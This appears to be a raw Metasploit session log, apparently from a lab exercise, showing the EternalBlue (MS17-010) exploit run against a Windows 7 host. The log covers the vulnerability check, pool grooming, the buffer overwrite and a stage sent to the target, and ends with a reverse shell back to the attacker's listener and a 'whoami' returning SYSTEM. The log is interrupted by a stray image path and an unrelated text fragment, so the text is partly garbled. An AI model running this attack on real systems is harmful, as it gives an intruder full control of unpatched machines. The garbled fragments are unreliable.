 File System
msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 10.6.99.227:4444
[*] 10.10.248.155:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.10.248.155:445     - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service
[*] 10.10.248.155:445     - Scanned 1 of 1 hosts (100% complete)
[+] 10.10.248.155:445 - The target is vulnerable.
[*] 10.10.248.155:445 - Connecting to target for exploitation.
[+] 10.10.248.155:445 - Connection established for exploitation.
[+] 10.10.248.155:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.10.248.155:445 - CORE raw buffer dump (42 bytes)
[*] 10.10.248.155:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73  Windows 7 Profes
[*] 10.10.248.155:445 - 0x00000010  73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76  sional 7601 Serv
[*] 10.10.248.155:445 - 0x00000020  69 63 65 20 50 61 63 6b 20 31                    ice Pack 1
[+] 10.10.248.155:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.10.248.155:445 - Trying exploit with 12 Groom Allocations.
[*] 10.10.248.155:445 - Sending all but last fragment of exploit packet
[*] 10.10.248.155:445 - Starting non-paged pool grooming
[+] 10.10.248.155:445 - Sending SMBv2 buffers
[+] 10.10.248.155:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.10.248.155:445 - Sending final SMBv2 buffers.
[*] 10.10.248.155:445 - Sending last fragment of exploit packet!
[*] 10.10.248.155:445 - Receiving response from exploit packet
[+] 10.10.248.155:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 10.10.248.155:445 - Sending egg to corrupted connection.
[*] 10.10.248.155:445 - Triggering free of corrupted buffer.
[*] Sending stage (336 bytes) to 10.10.248.155
[*] Command shell session 9 opened (10.6.99.227:4444 -> 10.10.248.155:49168) at 2023-10-10 19:45:49 -0400
[+] 10.10.248.155:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.248.155:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.248.155:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
become, the more you are
Shell Banner:
Microsoft Windows [Version 6.1.7601]
-----
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>